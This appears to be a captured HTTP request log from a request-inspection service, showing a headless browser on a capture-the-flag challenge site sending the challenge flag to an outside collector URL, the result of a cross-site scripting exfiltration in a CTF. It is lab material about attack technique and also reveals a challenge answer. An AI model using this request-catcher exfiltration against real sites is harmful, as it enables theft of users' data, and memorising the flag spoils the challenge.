 2020-09-25T16:22:55+03:00 - from: 104.155.55.51
×
POST /inspect/01ek2nd2b5agjbgk4j7yh6spyb HTTP/1.1
requestinspector.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/85.0.4182.0 Safari/537.36
Cache-Control: no-cache
Content-Length: 50
Accept: */*
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Site: cross-site
Content-Type: text/plain;charset=UTF-8
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Referer: https://typeselfsub.web.ctfcompetition.com/me
Origin: https://typeselfsub.web.ctfcompetition.com
Pragma: no-cache
Accept-Encoding: gzip
Cf-Request-Id: 056707693f0000ee58e0aa9200000001
Raw
Flag: CTF{self-xss?-that-isn't-a-problem-right...}